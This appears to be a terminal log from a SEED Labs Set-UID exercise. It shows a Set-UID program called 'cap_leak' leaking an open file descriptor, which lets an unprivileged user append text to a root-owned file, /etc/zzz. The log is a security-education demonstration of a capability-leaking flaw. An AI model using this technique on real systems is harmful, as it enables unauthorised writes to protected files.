 [11/18/19]seed@VM:~/.../Set-UID$ whoami
seed
[11/18/19]seed@VM:~/.../Set-UID$ ls -lha /etc/zzz
-rw-r--r-- 1 root root 56 Nov 18 14:44 /etc/zzz
[11/18/19]seed@VM:~/.../Set-UID$ cat /etc/zzz
only the root user has permission to WRITE on this file
[11/18/19]seed@VM:~/.../Set-UID$ echo test > /etc/zzz
bash: /etc/zzz: Permission denied
[11/18/19]seed@VM:~/.../Set-UID$ cap_leak
fd is 3
$ echo test >& 3
$ exit
[11/18/19]seed@VM:~/.../Set-UID$ cat /etc/zzz
only the root user has permission to WRITE on this file
test